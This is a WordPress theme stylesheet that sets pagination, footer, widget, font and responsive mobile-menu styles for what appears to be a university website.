.posts-pagination .paging-wrap, .comments-pagination .paging-wrap, .page-links-wrap .page-links {
    border-width: 0px;
    font-weight: 500;
    font-size: 20px;
}
.posts-pagination span.current{background-color: #dedede;}
a.next.page-numbers,a.page-numbers,a.page-numbers.dots {
    color: #dd3333;
}
.wp-caption p.wp-caption-text {
    font-size: 14px !important;
    padding: 4px 5px !important;
    text-align: center !important;
}
/*---Footer---*/
.footer-wrap {

    padding-top: 5px;
    padding-bottom: 0;
    background-color: #565656;
}
a.blog-title { display: none;}
.footer-credits .copyright{margin-bottom: 5px;}
.footer-credits{margin:0;}
.footer-credits .copyright {
    text-align: center;
    width: 100%;
    color:white;
}
.container.builder.footer-widgets {
    border-bottom-width: 0;
    border-bottom-style: none;
}
/*---WIDGET---*/
section.footer-widgets.builder.mini-disabled.clearfix { padding: 20px 50px 0px 50px; background-color:#004a84;}
.builder .col { margin-bottom: 25px; }
.footer-widgets .social-btn i{  }
a.social-btn{}
.alignleft,.alignright{float:right; margin:5px 0px 10px 0px;}
.col.threecol.fw-1.clearfix {
    width: 35%;
    float:left;
}
.col.threecol.fw-2.clearfix {
    width: 35%;
    float:right;
}
.col.threecol.fw-3.clearfix {
    display:none;
}
.col.threecol.fw-4.clearfix {
    display:none;
}
.sidebar .sidebar-heading:before, .sidebar .sidebar-heading:after { width: auto; }
/*---New title post ---*/
.new{
  display: inline-block;
}

/*---Back to top---*/
#bttop{
 position:fixed !important;
 cursor:pointer;
 display:none;
 z-index:999999999;
 bottom: 20px;
 right: 25px;
 font-size: 45px;
 text-align: center;
 border-width: 3px;
 border-style: outset;
 -webkit-border-radius: 50px;
 -moz-border-radius: 50px;
 border-radius: 50px;
 padding:0px 14px 2px 14px;
 border-color:#dd3333;
 background-color: rgba(255, 219, 201, 0.73);
 }
 .back-to-top {

    display: block;
    font-size: 45px;
    height: auto;
    width: auto;
    line-height: 1;
    /* padding-top: 25px; */
    text-align: center;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
    border-width: 5px;
    border-style: outset;
}
/*---CONTENT---*/
.content-wrap { width: 80%; }
.sidebar { width: 20%; }
.single-content p, .single-content ul, .single-content ol, .single-content blockquote, .comment-text blockquote {
    margin-bottom: 20px;
}
.post-navigation a, .post-navigation span {
    line-height: 60px;
    font-size: 40px;
}
.footer-wrap.mini-disabled {
    max-width: 5000px;
}
img.alignright {
    margin: 15px 0 15px 35px !important;
}

/*--- FONT ----*/
p{
  text-align: justify;
}
.post-template-1 .title {
  font-size: 22px !important;
  font-weight: 400;
}
.post-template-1 .title, .single-template-1 .title {
  letter-spacing: normal;
  line-height: normal;
}
body, .post-template-1 .details .detail em, .single-template-1 .details detail em, textarea, input, select, .about-share, .logo .description, .content-wrap .review-wrap-up, .content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span, .content-wrap #review-statistics .review-wrap-up .review-wu-right ul li, .comments-area #cwp-slider-comment .comment-form-meta-option label {
    font-family: Quicksand, 'Arial', Helvetica, sans-serif;
}
.menu-main,  .browse-more, .sidebar-heading, .tabs-widget-navigation, .post-template-1 .title, .single-template-1 .title, .sidebar .social-btn, .ac-popular-posts .position, .ac-popular-posts .title, .ac-featured-posts .thumbnail .details .title, .ac-ad-title-300px, .posts-pagination .paging-wrap, .page-links-wrap .page-links, .comments-pagination .paging-wrap, .footer-credits .copyright, .browse-by-title, #wp-calendar tbody td, #wp-calendar thead th, #wp-calendar #prev, #wp-calendar #next, .single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .ac-recent-posts .title, .sidebar #recentcomments li a, .slider .title, .about-share .title, .comments-title, .comment-main .vcard .fn, .comment-reply-title, .form-submit input[type=submit], .page-404 h1, .main-page-title, .menu-wrap .search-field, .menu-wrap .search-submit, .bsmall-title, .post-thumbnail .sticky-badge, .no-comments, .content-wrap #review-statistics .review-wrap-up .review-wu-right h2, .content-wrap #review-statistics h1, .content-wrap #review-statistics h2, .content-wrap #review-statistics h3, .content-wrap #review-statistics h4, .content-wrap #review-statistics h5, .content-wrap #review-statistics h6, .content-wrap  #review-statistics .cwp-review-percentage span, .content-wrap .cwp-item-price, .content-wrap .affiliate-button a span, .second-menu-wrap, .section-heading, .section-title, .section-col-title, .sc-popular-position, .section-title-2nd, .sa-months, .sp-social-list, .footer-widgets .social-btn, .pl-info .title {
  font-family: 'Arial', Helvetica, sans-serif;
}
.logo, .footer-credits .blog-title {
    font-family: 'Arial', Helvetica, sans-serif;
}
.ac-featured-posts .category, .ac-recent-posts .category, .slider .details .info, .comments-number, .post-template-1 .details .detail, .single-template-1 .details, .detail, .ac-popular-posts .category, .ac-twitter-tweet-time, .post-template-1 .details .p-share .contents em, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comments-title .comments-number, .comment-main .vcard .comm-edit, .comment-main .comment-reply-link, label, .s-sd, .sa-year, .s-info {
    font-family: 'Arial', Helvetica, sans-serif;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-family: 'Arial', Helvetica, sans-serif;
}
.post-template-1 p, .single-template-1 .single-content {
    font-size: 17px;
}

/* Desktop version */
@media screen and (max-width: 1700px){
  .content-wrap { width: 80%; }
  .sidebar { width: 20%; }
  .single-template-1 .title { font-size: 30px !important;}
  .ac-social-buttons-widget ul li { clear: both; }
}
@media screen and (max-width: 1600px){
  .content-wrap { width: 80%; }
  .sidebar { width: 20%; }
  .posts-wrap {padding: 0 20px 0 0;}
  .single-template-1 .title { font-size: 30px !important;}
}
@media screen and (max-width: 1540px){
    .single-template-1 .title { font-size: 30px !important;}
}
@media screen and (max-width: 1366px){
  .content-wrap { width: 80%; }
  .sidebar { width: 20%; }
  .single-template-1 .title { font-size: 30px !important;}
  .post-template-1 p, .single-template-1 .single-content { font-size: 16px;}
  .footer-widgets .ac-social-buttons-widget li {
    width: 48%;
    float: right;
}
}
@media screen and (max-width: 1220px){
  .menu-main a { padding: 0 10px; }
@media screen and (max-width: 1140px){
  .container{ padding:0 45px; }
  .menu-main a { padding: 0 7px; }
  .mobile-menu { /*top:40px;*/}
  .mobile-menu > li {padding: 0;}
  .mobile-menu .sub-menu li{padding:3px;}
  .mobile-menu-2 { top: 30px; }
  .menu-main li:hover .sub-menu { top: 40px; left: 0; }
}
@media screen and (max-width: 1068px){
  .menu-main{  font-size:12px; }
  .menu-main a { line-height: 40px; padding: 0 6px;}
}
@media screen and (max-width: 1024px){
  .menu-main{  font-size:12px; }
  .menu-main a { line-height: 40px; padding: 0 6px;}
}
@media screen and (max-width: 997px){
  .second-menu-wrap {font-size: 9px !important;letter-spacing: 0.03em;}
  .menu-main{  font-size:11px; }
  .menu-main a { line-height: 40px; padding: 0 5px;}
}
@media screen and (max-width: 950px){
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
  .footer-widgets .ac-social-buttons-widget li {
    width: 70%;
    float: right;
}
  /* Mobile Menu */
  .menu-main{display:none!important;}
  .mobile-menu .sub-menu,.mobile-menu .sub-menu ul{/*display:none!important;position:relative;visibility:inherit!important;*/top:20px;margin-top: 50px;width:100%;border-width:2px;border-color: #ededed;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none;}
  .mobile-menu li:hover .sub-menu .sub-menu,.mobile-menu.visible .menu-main li:hover .sub-menu .sub-menu,
  .menu-main li.menu-item-object-category.ac-cc .sub-menu, .menu-main > li > .sub-menu li.menu-item-object-category.ac-cc .sub-menu {width:100%;top:0;left:0;}
  .menu-wrap.visible .mobile-menu{top:70px;}
  .mobile-menu{display:block;position:absolute;top:39px;left:-1px;width:50%;min-width:300px;height:auto;z-index:98;border-width:1px;border-style:solid;border-top:none;padding:15px 30px;}
  .mobile-menu, .search-wrap{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);}
  .mobile-menu a,.mobile-menu .sub-menu a{display:block;padding:0;line-height:24px;border:none;z-index:2;position:relative;}
  .mobile-menu .sub-menu li{padding:10px 10px;position:relative;}
  .mobile-menu .sub-menu > li.menu-item-object-category.ac-cc { padding: 10px 0 10px 10px; }
  .mobile-menu .sub-menu ul li:before{content:"";position:absolute;top:22px;left:0;height:2px;width:100%;z-index:1;}
  .mobile-menu .sub-menu li:last-child,.mobile-menu .sub-menu:last-child{padding-bottom:0;}
  .menu-visible .sf-sub-indicator i.fa-angle-down:before {content:"\f107";}
  .menu-visible-2 .sf-sub-indicator i.fa-angle-down:before {content:"\f107";}
  .mobile-menu .sf-sub-indicator{display:inline-block;float:right;margin-right:10px;border-width:2px;border-style:solid;line-height:20px;width:24px;text-align:center;font-size:14px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;}
  .mobile-menu > li{width:100%;clear:both;float:none;padding:15px 0;border-bottom-width:1px;border-bottom-style:solid;}
  .mobile-menu > li:before{display:none;} .mobile-menu > li:last-child{border:none;}
  .mobile-menu-button{display:block;}
  .menu-visible, .mobile-drop-down > .sub-menu, .mobile-drop-down > .sub-menu > .mobile-drop-down > .sub-menu{display:block!important;}
  .mobile-menu li:hover .sub-menu,.menu-wrap.visible .menu-main li:hover .sub-menu .sub-menu, .menu-wrap.visible .menu-main li:hover .sub-menu{top:0;left:0;}
  .mobile-menu .sub-menu ul li a,.mobile-menu .sub-menu li li{padding-left:10px;}
  .menu-main .sub-menu a {margin: 0px 0px 0px 0px;}


  /* Second Mobile Menu */
  .second-menu .sub-menu { width: 250px;}
  .second-menu .sub-menu li a { padding: 6px 0px;}
  .second-menu, .mobile-menu-2 .sub-menu li:before{display:none!important;}
  .mobile-menu-2 .sub-menu,.mobile-menu-2 .sub-menu ul{/*display:none!important;position:relative;visibility:inherit!important;*/top:30;left:0;width:100%;border:none;margin: 10px 0;}
  .mobile-menu-2 li:hover .sub-menu .sub-menu,.mobile-menu-2.visible .second-menu li:hover .sub-menu .sub-menu{width:100%;top:0;left:0;}
  .menu-visible-2, .second-menu-wrap aside.sm-btn {display:block !important;}
  .mobile-menu-2{display:block;position:absolute;top:30px;left:0;width:50%;min-width:300px;height:auto;z-index:9999;padding:15px 30px;border-bottom-width: 1px;border-bottom-style: solid;background-color:#111111;}
  .mobile-menu-2 > li{width:100%;clear:both;float:none;border-bottom-width:1px;border-bottom-style:solid;}
  .mobile-menu-2 > li:last-child { border-bottom: none; }
  .mobile-menu-2 > li > a:after { display: none; }
  .mobile-menu-2 .sf-sub-indicator{display:inline-block !important; position:absolute; top: 50%; right: 10px; transform:translateY(-50%); border-width:2px;border-style:solid;line-height:20px;width:24px;text-align:center;font-size:14px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;}
  .mobile-menu-2 .sub-menu .sf-sub-indicator { margin-top: auto; }
  .menu-visible-2, .menu-visible-2 .mobile-drop-down > .sub-menu, .menu-visible-2 .mobile-drop-down > .sub-menu > .mobile-drop-down > .sub-menu {display:block!important;}
  .mobile-menu-2 .sub-menu:after { left: 5%; }
  .mobile-menu-2 .sub-menu ul:after { display: none; }
  .mobile-menu-2 > li > a { padding-left: 0; }
  .single-content h1 {font-size: 32px;}
  .single-content h2 {font-size: 28px;}
  .single-content h3 {font-size: 24px;}
  .single-content h4 {font-size: 20px;}
  .single-content h5 {font-size: 16px;}
  .single-content h6 {font-size: 14px;}
  .builder .threecol { width: 48.74%; }
  .builder .threecol:nth-of-type(2n) { margin-right: 0; }
  .b-top .threecol:nth-child(2), .b-top .col.threecol:first-child, .b-top .col.threecol:nth-child(2), .b-top .col.fourcol:first-child { border-top: none; }
  .b-top .col.threecol, .b-top .col.fourcol { border-top-width: 5px; border-top-style: solid; }
  .b-top.p-top2 .col.threecol { padding-top: 10px; }
  .builder .fourcol { width: 100%; margin-left: 0; }
  .sc-medium .sc-thumbnail { width: 42%; }
  .sc-medium .sc-entry { width: 55%; padding-top: 10px; }
  .sa-column { width: 25%; min-height:130px; }
  .sp-social-list li { width: 32.33%; margin: 0 0.5%; }
  .sm-small-masonary.b-top .col.threecol { border-top: none; }
  .header-social-icons.show { margin-right: 30px; }
  .sh-large { padding: 15px 0; }
  .section-heading.sh-large { font-size: 22px; }
  .sh-large h2, .sp-popular-heading h2 { padding: 10px 20px; }
  .sp-popular .secondary-item, .sp-popular .first-place-item { width: 50%; display: block; }
  .sp-popular .first-place-item { width: 100%; position: relative; margin-top: 0; }
  .sp-popular .secondary-item { z-index: 2; }
  .sp-popular-heading { height: 180px; }
  .sp-popular-heading.no-title { height:130px; }
  .slider-container .s-social { right: 100px; }
}
@media screen and (max-width: 900px){
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
}
@media screen and (max-width: 768px){
  .wrap {padding: 0;}
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
  .post-thumbnail { width: 25%; }
  .post-content { width: 75%; }
  .col.threecol.fw-1.clearfix,.col.threecol.fw-2.clearfix{width:100%;}
  .footer-widgets .ac-social-buttons-widget li {
    width: 100%;
    float: right;
    }
    
}
@media screen and (max-width: 650px){
  .container{ padding:0 10px; }
  .mobile-menu-button {width: 83px;}
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
  .post-thumbnail { width: 100%;z-index: 1;position: relative;}
  .post-content {
    width: 90%;
    padding-left: 0;
    padding-right: 15px;
    float: left;
    z-index: 2;
    position: relative;
  }
  .post-thumbnail img { max-height: 500px; border: 2px solid #eaeaea;}
  .post-template-1 .title, .single-template-1 .title, .post-template-1 p, .post-template-1 .details, .single-template-1 .details, .single-template-1 .single-content {
    margin:10px 0 20px 0;
  }
  a.logo-image img { display: none; }
  .smalllg {display: block;}
  .smalllogo img {
    display: block;
    width: 15%;
    margin: auto;
    }
    .top.logo-centered.logo-image {
    text-align: center;
    background-image: url("https://ulis.vnu.edu.vn/files/uploads/2017/03/BannerUlis-XANH-Mobile-BG.jpg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;}
  }

@media screen and (max-width: 500px){
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
}